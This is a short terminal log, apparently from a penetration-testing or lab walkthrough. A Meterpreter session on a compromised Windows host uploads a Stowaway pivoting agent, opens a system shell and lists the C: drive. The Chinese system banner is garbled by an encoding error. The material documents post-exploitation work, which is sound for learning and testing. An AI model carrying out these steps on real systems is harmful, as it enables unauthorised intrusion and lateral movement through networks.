 Background channel 4? [y/N]  y
meterpreter > upload /root/Desktop/MultiInternal/Stowaway/windows_x64_agent.exe c:\\agent.exe
[*] uploading  : /root/Desktop/MultiInternal/Stowaway/windows_x64_agent.exe → c:\agent.exe
[*] Uploaded 1.43 MiB of 1.43 MiB (100.0%): /root/Desktop/MultiInternal/Stowaway/windows_x64_
agent.exe → c:\agent.exe
[*] uploaded   : /root/Desktop/MultiInternal/Stowaway/windows_x64_agent.exe → c:\agent.exe
meterpreter > shell
Process 540 created.
Channel 6 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>cd c:\\
cd c:\\
c:\>dir
dir
C
2234-8D5F
c:\
2022/04/21  08:12         1,502,720 agent.exe
2020/04/28  01:21    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2020/03/16  11:09    <DIR>          phpStudy
2020/04/28  01:21    <DIR>          Program Files
2020/04/28  01:21    <DIR>          Program Files (x86)
2017/06/08  23:20    <DIR>          Users
2020/04/28  01:21    <DIR>          Windows
1 1,502,720
7 40,886,632,448